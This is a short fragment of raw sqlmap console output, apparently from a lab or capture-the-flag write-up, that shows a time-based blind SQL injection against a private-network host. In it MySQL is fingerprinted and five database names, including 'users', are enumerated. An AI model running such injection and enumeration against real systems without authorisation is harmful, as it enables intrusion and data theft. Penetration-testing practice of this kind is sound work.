 ---
[03:18:06] [INFO] the back-end DBMS is MySQL
[03:18:06] [WARNING] it is very important to not stress the network connection during usage of time-base
d payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[03:18:07] [INFO] fetching database names
[03:18:07] [INFO] fetching number of databases
[03:18:07] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
5
[03:18:21] [INFO] retrieved: mysql
[03:19:43] [INFO] retrieved: information_schema
[03:24:31] [INFO] retrieved: performance_schema
[03:29:09] [INFO] retrieved: sys
[03:30:00] [INFO] retrieved: users
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users

[03:31:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 48 times
[03:31:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168
.101.119'

[*] ending @ 03:31:16 /2021-10-15/